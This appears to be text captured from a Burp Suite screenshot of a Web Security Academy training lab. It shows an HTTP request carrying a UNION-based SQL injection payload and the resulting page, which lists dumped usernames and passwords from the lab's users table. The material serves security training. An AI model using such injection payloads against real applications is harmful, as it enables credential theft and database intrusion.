 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+USERNAME_DDLRLR,+PASSWORD_KSLGEY+FROM+USERS_MPGBNR-- HTTP/2
2 Host: 0a76002004acf6bd82c6fb1900d600e1.web-security-academy.net
3 Cookie: session=4r7p479MteGfJHw186eSSaLBr06RDplw
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a76002004acf6bd82c6fb1900d600e1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT USERNAME_DDLRLR, PASSWORD_KSLGEY FROM
USERS_MPGBNR--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games
administrator
96pfzlh9x6juugaklske
carlos
w6zju0cyk2w1198xh571
wiener
xwm7p1cs4vxijo9m1gg7